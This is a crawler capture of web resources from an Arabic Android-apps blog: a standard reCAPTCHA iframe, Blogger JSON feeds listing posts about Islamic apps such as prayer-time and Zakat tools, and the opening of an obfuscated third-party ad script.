

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Q5ZBJ9E7Bnuop6WzYf8MRA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769076426541');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.android-apps.madad2.com/feeds/posts/summary/-/%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%D8%A7%D8%AA%20%D8%A5%D8%B3%D9%84%D8%A7%D9%85%D9%8A%D8%A9?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex
body_size: 1539
content:
// API callback
randomRelatedIndex({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7125478080785594178"},"updated":{"$t":"2025-11-10T12:02:23.649-08:00"},"category":[{"term":"applications"},{"term":"التطبيقات الخاصة بالتواصل الإجتماعي"},{"term":"Galaxy"},{"term":"Android"},{"term":"أندرويد و الشبكات الإجتماعية"},{"term":"برامج اندرويد"},{"term":"برامج"},{"term":"تطبيقات الدردشة"},{"term":"Samsung Galaxy"},{"term":"التطبيقات الخاصة الملتميديا"},{"term":"العاب أندوريد"},{"term":"تطبيقات التواصل والمحادثة"},{"term":"samsung Games"},{"term":"ألعاب الأندرويد"},{"term":"التطبيقات المتنوعة"},{"term":"برامج مجانية"},{"term":"تطبيقات إسلامية"},{"term":"تطبيقات الأندرويد"},{"term":"ادوات"},{"term":"برامج للهواتف الاندرويد"},{"term":"ألعاب أندرويد"},{"term":"برامج اندرويد 2013"},{"term":"سامسونغ"},{"term":"ألعاب اندرويد"},{"term":"برامج محادثة وشات مجانيه"},{"term":"تطبيقات"},{"term":"ألعاب"},{"term":"أندرويد"},{"term":"اندرويد"},{"term":"تطبيقات أندوريد"},{"term":"التطبيقات الخاصة بالتعامل مع النظام"},{"term":"أخبار"},{"term":"شرح برامج اندرويد"},{"term":"games"},{"term":"التطبيقات الخاصة بالتسلية و الألعاب"},{"term":"برامج حماية"},{"term":"تردد القنوات الفضائية"},{"term":"تطبيقات أخرى"},{"term":"برامج الصور"},{"term":"برامج ماسينجر"},{"term":"تردد القنوات"},{"term":"تردد قنوات النايل سات"},{"term":"العاب"},{"term":"برامج انترنت مجاناً"},{"term":"برامج مالتيميديا"},{"term":"شروحات ومشاكل وحلول"},{"term":"إضافات الأندرويد"},{"term":"أخبار التكنولوجيا"},{"term":"التطبيقات الخاصة بالتحميل"},{"term":"تحرير الصور"},{"term":"iphone"},{"term":"خلفيات"},{"term":"عام"},{"term":"iphone theme"},{"term":"التطبيقات الخاصة بالحماية"},{"term":"العاب اندرويد"},{"term":"تطبيقات الأنترنت"},{"term":"شرح"},{"term":"متصفحات الانترنت المجانية"},{"term":"ايفون"},{"term":"برامج انتي فايرس"},{"term":"برامج بلاك بيري"},{"term":"تطبيقات Iphone"},{"term":"ثيمات"},{"term":"سامسونج جالاكسي تاب"},{"term":"معلومات"},{"term":"مقالات"},{"term":"samsung themes"},{"term":"اخبار الجوالات"},{"term":"برامج مكافحة الفيروسات"},{"term":"تطبيقات بلاك بيري"},{"term":"تطبيقات مدفوعة"},{"term":"ثيمات الأيفون"},{"term":"ثيمات الكالاكسي"},{"term":"شاشة القفل"},{"term":"فيديو"},{"term":"Samsung Kies"},{"term":"أيفون"},{"term":"التطبيقات الخاصة بالقولنشر و الثيمات"},{"term":"الصور"},{"term":"برامج الكمبيوتر"},{"term":"برامج الكمبيوتر للتعامل مع الإندرويد"},{"term":"برامج جوال نوكيا"},{"term":"تطبيقات الملاحة GPS"},{"term":"تطبيقات ايباد"},{"term":"تكنولوجيا الأندرويد"},{"term":"ثيمات بلاك بيري"},{"term":"جوالات اندرويد"},{"term":"شرح المهمات"}],"title":{"type":"text","$t":"اندرويد عربي - برامج أندرويد مدفوعة ومجانية"},"subtitle":{"type":"html","$t":"كل تطبيقات الاندرويد العربية والعالمية مدفوعة ومجانية."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.android-apps.madad2.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7125478080785594178\/posts\/summary\/-\/%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%D8%A7%D8%AA+%D8%A5%D8%B3%D9%84%D8%A7%D9%85%D9%8A%D8%A9?alt=json-in-script\u0026max-results=0\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.android-apps.madad2.com\/search\/label\/%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%D8%A7%D8%AA%20%D8%A5%D8%B3%D9%84%D8%A7%D9%85%D9%8A%D8%A9"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"مداد الجليد"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11570737019981166151"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_2S4Zl9p0ZU35OorbF5VqLeACvKcj9_mjs70oO38TXcly8zBCXYQW7AQQROgO3MKqb0tzIZXDmoe2HqLYM5LWvUYRXtCEBCnuXruAEh3qQMt7rsKKfwji9xr6eJ2tIA\/s113\/%D9%85%D8%AF%D8%A7%D8%AF+%D8%A7%D9%84%D8%AC%D9%84%D9%8A%D8%AF.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"19"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.android-apps.madad2.com/feeds/posts/summary/-/%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%D8%A7%D8%AA%20%D8%A5%D8%B3%D9%84%D8%A7%D9%85%D9%8A%D8%A9?alt=json-in-script&orderby=updated&start-index=7&max-results=6&callback=showRelatedPost
body_size: 3118
content:
// API callback
showRelatedPost({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7125478080785594178"},"updated":{"$t":"2025-11-10T12:02:23.649-08:00"},"category":[{"term":"applications"},{"term":"التطبيقات الخاصة بالتواصل الإجتماعي"},{"term":"Galaxy"},{"term":"Android"},{"term":"أندرويد و الشبكات الإجتماعية"},{"term":"برامج اندرويد"},{"term":"برامج"},{"term":"تطبيقات الدردشة"},{"term":"Samsung Galaxy"},{"term":"التطبيقات الخاصة الملتميديا"},{"term":"العاب أندوريد"},{"term":"تطبيقات التواصل والمحادثة"},{"term":"samsung Games"},{"term":"ألعاب الأندرويد"},{"term":"التطبيقات المتنوعة"},{"term":"برامج مجانية"},{"term":"تطبيقات إسلامية"},{"term":"تطبيقات الأندرويد"},{"term":"ادوات"},{"term":"برامج للهواتف الاندرويد"},{"term":"ألعاب أندرويد"},{"term":"برامج اندرويد 2013"},{"term":"سامسونغ"},{"term":"ألعاب اندرويد"},{"term":"برامج محادثة وشات مجانيه"},{"term":"تطبيقات"},{"term":"ألعاب"},{"term":"أندرويد"},{"term":"اندرويد"},{"term":"تطبيقات أندوريد"},{"term":"التطبيقات الخاصة بالتعامل مع النظام"},{"term":"أخبار"},{"term":"شرح برامج اندرويد"},{"term":"games"},{"term":"التطبيقات الخاصة بالتسلية و الألعاب"},{"term":"برامج حماية"},{"term":"تردد القنوات الفضائية"},{"term":"تطبيقات أخرى"},{"term":"برامج الصور"},{"term":"برامج ماسينجر"},{"term":"تردد القنوات"},{"term":"تردد قنوات النايل سات"},{"term":"العاب"},{"term":"برامج انترنت مجاناً"},{"term":"برامج مالتيميديا"},{"term":"شروحات ومشاكل وحلول"},{"term":"إضافات الأندرويد"},{"term":"أخبار التكنولوجيا"},{"term":"التطبيقات الخاصة بالتحميل"},{"term":"تحرير الصور"},{"term":"iphone"},{"term":"خلفيات"},{"term":"عام"},{"term":"iphone theme"},{"term":"التطبيقات الخاصة بالحماية"},{"term":"العاب اندرويد"},{"term":"تطبيقات الأنترنت"},{"term":"شرح"},{"term":"متصفحات الانترنت المجانية"},{"term":"ايفون"},{"term":"برامج انتي فايرس"},{"term":"برامج بلاك بيري"},{"term":"تطبيقات Iphone"},{"term":"ثيمات"},{"term":"سامسونج جالاكسي تاب"},{"term":"معلومات"},{"term":"مقالات"},{"term":"samsung themes"},{"term":"اخبار الجوالات"},{"term":"برامج مكافحة الفيروسات"},{"term":"تطبيقات بلاك بيري"},{"term":"تطبيقات مدفوعة"},{"term":"ثيمات الأيفون"},{"term":"ثيمات الكالاكسي"},{"term":"شاشة القفل"},{"term":"فيديو"},{"term":"Samsung Kies"},{"term":"أيفون"},{"term":"التطبيقات الخاصة بالقولنشر و الثيمات"},{"term":"الصور"},{"term":"برامج الكمبيوتر"},{"term":"برامج الكمبيوتر للتعامل مع الإندرويد"},{"term":"برامج جوال نوكيا"},{"term":"تطبيقات الملاحة GPS"},{"term":"تطبيقات ايباد"},{"term":"تكنولوجيا الأندرويد"},{"term":"ثيمات بلاك بيري"},{"term":"جوالات اندرويد"},{"term":"شرح المهمات"}],"title":{"type":"text","$t":"اندرويد عربي - برامج أندرويد مدفوعة ومجانية"},"subtitle":{"type":"html","$t":"كل تطبيقات الاندرويد العربية والعالمية مدفوعة ومجانية."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.android-apps.madad2.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7125478080785594178\/posts\/summary\/-\/%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%D8%A7%D8%AA+%D8%A5%D8%B3%D9%84%D8%A7%D9%85%D9%8A%D8%A9?alt=json-in-script\u0026start-index=7\u0026max-results=6\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.android-apps.madad2.com\/search\/label\/%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%D8%A7%D8%AA%20%D8%A5%D8%B3%D9%84%D8%A7%D9%85%D9%8A%D8%A9"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7125478080785594178\/posts\/summary\/-\/%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%D8%A7%D8%AA+%D8%A5%D8%B3%D9%84%D8%A7%D9%85%D9%8A%D8%A9\/-\/%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%D8%A7%D8%AA+%D8%A5%D8%B3%D9%84%D8%A7%D9%85%D9%8A%D8%A9?alt=json-in-script\u0026start-index=1\u0026max-results=6\u0026orderby=updated"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7125478080785594178\/posts\/summary\/-\/%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%D8%A7%D8%AA+%D8%A5%D8%B3%D9%84%D8%A7%D9%85%D9%8A%D8%A9\/-\/%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%D8%A7%D8%AA+%D8%A5%D8%B3%D9%84%D8%A7%D9%85%D9%8A%D8%A9?alt=json-in-script\u0026start-index=13\u0026max-results=6\u0026orderby=updated"}],"author":[{"name":{"$t":"مداد الجليد"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11570737019981166151"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_2S4Zl9p0ZU35OorbF5VqLeACvKcj9_mjs70oO38TXcly8zBCXYQW7AQQROgO3MKqb0tzIZXDmoe2HqLYM5LWvUYRXtCEBCnuXruAEh3qQMt7rsKKfwji9xr6eJ2tIA\/s113\/%D9%85%D8%AF%D8%A7%D8%AF+%D8%A7%D9%84%D8%AC%D9%84%D9%8A%D8%AF.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"19"},"openSearch$startIndex":{"$t":"7"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7125478080785594178.post-382634563371660076"},"published":{"$t":"2013-03-18T05:11:00.000-07:00"},"updated":{"$t":"2013-10-14T14:08:03.054-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"تطبيقات إسلامية"}],"title":{"type":"text","$t":"إضافة Al-Hijri-Widget لعرض التاريخ الهجري"},"summary":{"type":"text","$t":" إضافة Al-Hijri-Widget لعرض التاريخ الهجري على شاشة الهاتف "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7125478080785594178\/posts\/default\/382634563371660076"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7125478080785594178\/posts\/default\/382634563371660076"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.android-apps.madad2.com\/2013\/03\/al-hijri-widget.html","title":"إضافة Al-Hijri-Widget لعرض التاريخ الهجري"}],"author":[{"name":{"$t":"مداد الجليد"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11570737019981166151"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_2S4Zl9p0ZU35OorbF5VqLeACvKcj9_mjs70oO38TXcly8zBCXYQW7AQQROgO3MKqb0tzIZXDmoe2HqLYM5LWvUYRXtCEBCnuXruAEh3qQMt7rsKKfwji9xr6eJ2tIA\/s113\/%D9%85%D8%AF%D8%A7%D8%AF+%D8%A7%D9%84%D8%AC%D9%84%D9%8A%D8%AF.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfJOfbe3j5H0AuSp4xK2VdE4FLVaZGNLGLkuxiSl4DfNVIHabEZVhCW_QpmtEfh9mZvGoKnhWayxDbkJIFTb-QW4NH-WcsXOKyzQqLifP6DTWMsLNE9z3WsSQrSxRc-lMPeuX-0P-47Zp8\/s72-c\/Al-Hijri-Widget.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7125478080785594178.post-336664367262991711"},"published":{"$t":"2013-03-15T13:20:00.000-07:00"},"updated":{"$t":"2013-10-14T14:08:03.050-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"تطبيقات إسلامية"}],"title":{"type":"text","$t":"تطبيق Ayatul-Kursi"},"summary":{"type":"text","$t":" تطبيق Ayatul-Kursi لقرائة آية الكرسي على هاتفك تطبيق بسيط لكنه مميز"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7125478080785594178\/posts\/default\/336664367262991711"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7125478080785594178\/posts\/default\/336664367262991711"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.android-apps.madad2.com\/2013\/03\/ayatul-kursi.html","title":"تطبيق Ayatul-Kursi"}],"author":[{"name":{"$t":"مداد الجليد"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11570737019981166151"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_2S4Zl9p0ZU35OorbF5VqLeACvKcj9_mjs70oO38TXcly8zBCXYQW7AQQROgO3MKqb0tzIZXDmoe2HqLYM5LWvUYRXtCEBCnuXruAEh3qQMt7rsKKfwji9xr6eJ2tIA\/s113\/%D9%85%D8%AF%D8%A7%D8%AF+%D8%A7%D9%84%D8%AC%D9%84%D9%8A%D8%AF.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8a_Y3y5hYBKVZNuxDjTKik1SkjAn_24mWlAzHL2Rfque0tlnrdD1tbcSWtlwkedhfyuWAEhdDfU19XiUP4vUl4GmLumpLYBkO7RXpfebcv98TMHzH7zpYRK1fjT-rstsWskZLcBGCyKYn\/s72-c\/Ayatul-Kursi.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7125478080785594178.post-3283123435155094635"},"published":{"$t":"2013-03-18T05:13:00.000-07:00"},"updated":{"$t":"2013-10-14T14:08:03.047-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"تطبيقات إسلامية"}],"title":{"type":"text","$t":" تطبيق Zakat-Calculator لحساب الزكاة"},"summary":{"type":"text","$t":" تطبيق Zakat-Calculator لحساب الزكاة"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7125478080785594178\/posts\/default\/3283123435155094635"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7125478080785594178\/posts\/default\/3283123435155094635"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.android-apps.madad2.com\/2013\/03\/zakat-calculator.html","title":" تطبيق Zakat-Calculator لحساب الزكاة"}],"author":[{"name":{"$t":"مداد الجليد"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11570737019981166151"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_2S4Zl9p0ZU35OorbF5VqLeACvKcj9_mjs70oO38TXcly8zBCXYQW7AQQROgO3MKqb0tzIZXDmoe2HqLYM5LWvUYRXtCEBCnuXruAEh3qQMt7rsKKfwji9xr6eJ2tIA\/s113\/%D9%85%D8%AF%D8%A7%D8%AF+%D8%A7%D9%84%D8%AC%D9%84%D9%8A%D8%AF.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi5ceMuFCtSeROvbFVNwDr4EiBQORjWS8yF6DS7gdy663YtvMFcSJZ3AGJ801Gs1o8ybQEyte7HPkv24khqmFzx2JckPrBvSgWO71z2I4jMos67qhOnjaULkSKnxc85YU8l5ysPgQElpOP\/s72-c\/Zakat-Calculator.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7125478080785594178.post-2079093808419714823"},"published":{"$t":"2013-03-15T13:15:00.000-07:00"},"updated":{"$t":"2013-10-14T14:08:03.040-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"تطبيقات إسلامية"}],"title":{"type":"text","$t":"تطبيق SimpleSalat-Prayer-Times"},"summary":{"type":"text","$t":" تطبيق SimpleSalat-Prayer-Times تطبيق يذكرك باوقات الصلاة\u0026nbsp;"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7125478080785594178\/posts\/default\/2079093808419714823"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7125478080785594178\/posts\/default\/2079093808419714823"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.android-apps.madad2.com\/2013\/03\/simplesalat-prayer-times.html","title":"تطبيق SimpleSalat-Prayer-Times"}],"author":[{"name":{"$t":"مداد الجليد"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11570737019981166151"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_2S4Zl9p0ZU35OorbF5VqLeACvKcj9_mjs70oO38TXcly8zBCXYQW7AQQROgO3MKqb0tzIZXDmoe2HqLYM5LWvUYRXtCEBCnuXruAEh3qQMt7rsKKfwji9xr6eJ2tIA\/s113\/%D9%85%D8%AF%D8%A7%D8%AF+%D8%A7%D9%84%D8%AC%D9%84%D9%8A%D8%AF.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHn4XsIAUlW0epEPzLpJG65HQdv017X9mjvQWgKCdKxHgCPpDMTV38Zp0ZXg6jtoAkT_2_JQHGt7XebMrwN3o9r6ZuiVCZG07F_X4G1Gl3WL6_nWYPFAk0tZuWonTR4Rfe4lSgfhP8rhST\/s72-c\/SimpleSalat-Prayer-Times.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7125478080785594178.post-1813103644535637947"},"published":{"$t":"2013-03-15T10:43:00.000-07:00"},"updated":{"$t":"2013-10-14T14:08:03.036-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"تطبيقات إسلامية"}],"title":{"type":"text","$t":"تطبيق Speak Arabic Free"},"summary":{"type":"text","$t":" تطبيق Speak Arabic Free جميل جدا لتعلم اللغة العربية بسيط ولكنه مميز"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7125478080785594178\/posts\/default\/1813103644535637947"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7125478080785594178\/posts\/default\/1813103644535637947"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.android-apps.madad2.com\/2013\/03\/speak-arabic-free.html","title":"تطبيق Speak Arabic Free"}],"author":[{"name":{"$t":"مداد الجليد"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11570737019981166151"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_2S4Zl9p0ZU35OorbF5VqLeACvKcj9_mjs70oO38TXcly8zBCXYQW7AQQROgO3MKqb0tzIZXDmoe2HqLYM5LWvUYRXtCEBCnuXruAEh3qQMt7rsKKfwji9xr6eJ2tIA\/s113\/%D9%85%D8%AF%D8%A7%D8%AF+%D8%A7%D9%84%D8%AC%D9%84%D9%8A%D8%AF.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnXrw24Rf-GnZNlyutRQj-e4vSz-aKXrEbmM9AZ9eB5WlelY9Yy9pxfwwVLYz4UjXbcXFJhVm56-RFy3r75Pa0wVlsPKs7G-RNzygpLPws9OglfECQcC_S1d-uhuDDiOaCsQLWu0pU9mon\/s72-c\/Speak-Arabic-Free.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7125478080785594178.post-1244765498722579038"},"published":{"$t":"2013-03-18T05:18:00.000-07:00"},"updated":{"$t":"2013-10-14T14:08:03.035-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"تطبيقات إسلامية"}],"title":{"type":"text","$t":"تطبيق Salaat-First لتذكيرك بأوقات الصلاة"},"summary":{"type":"text","$t":" تطبيق Salaat-First لتذكيرك بأوقات الصلاة"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7125478080785594178\/posts\/default\/1244765498722579038"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7125478080785594178\/posts\/default\/1244765498722579038"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.android-apps.madad2.com\/2013\/03\/salaat-first.html","title":"تطبيق Salaat-First لتذكيرك بأوقات الصلاة"}],"author":[{"name":{"$t":"مداد الجليد"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11570737019981166151"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_2S4Zl9p0ZU35OorbF5VqLeACvKcj9_mjs70oO38TXcly8zBCXYQW7AQQROgO3MKqb0tzIZXDmoe2HqLYM5LWvUYRXtCEBCnuXruAEh3qQMt7rsKKfwji9xr6eJ2tIA\/s113\/%D9%85%D8%AF%D8%A7%D8%AF+%D8%A7%D9%84%D8%AC%D9%84%D9%8A%D8%AF.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHqD7aEo5-A-wpuOxlSFwSFgipmNInQ_NIdO-jf7NtAMDTnuE3-XoM4sKJye7OVmKZ5ydvGMnpOpIrrA8RamhMfG2bFUbrPWcmc9Sa7uZkFnhS5IQTgSRXEU5nhujqMN8_Ol-IlrSfsXV0\/s72-c\/Salaat-First.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://revenueflex.com/d/9/0/3/903b1fbfc8f24ab48d7a18df2676a03fb91c5b23.js
body_size: 160142
content:
window.rFaConfig="cjDH3DT0US";(function(y,la){var da=a0f;for(y=y();;)try{if(parseInt(da(5445,"\x263PC"))/1+-parseInt(da(7270,"^Ttz"))/2*(parseInt(da(2384,"5]e["))/3)+-parseInt(da(7310,"trJ1"))/4+parseInt(da(1028,"C%]m"))/5*(-parseInt(da(9156,"iHvB"))/6)+parseInt(da(9323,"A\x26$x"))/7*(parseInt(da(2983,"LoCa"))/8)+parseInt(da(2248,"3*di"))/9+parseInt(da(4464,"YDYZ"))/10*(parseInt(da(1960,"3x*Y"))/11)===la)break;else y.push(y.shift())}catch(R){y.push(y.shift())}})(a0M,767325);
